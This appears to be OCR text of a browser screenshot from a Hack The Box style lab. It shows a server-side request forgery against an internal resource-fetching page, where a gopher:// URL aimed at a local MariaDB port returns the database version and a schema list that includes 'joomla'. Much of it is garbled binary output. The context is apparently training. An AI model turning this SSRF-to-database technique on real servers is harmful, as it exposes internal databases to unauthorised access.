 Not Secure http://10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1(^&?H/P'��-��mqqc|fi\o=}#mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!
��information_schemajoomla�"